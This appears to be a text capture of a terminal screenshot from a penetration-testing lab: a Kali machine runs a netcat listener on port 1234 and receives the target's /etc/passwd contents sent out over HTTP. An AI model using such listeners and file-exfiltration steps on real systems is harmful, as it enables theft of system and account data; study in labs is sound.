 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 35282
POST / HTTP/0.9
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/us
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nol
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/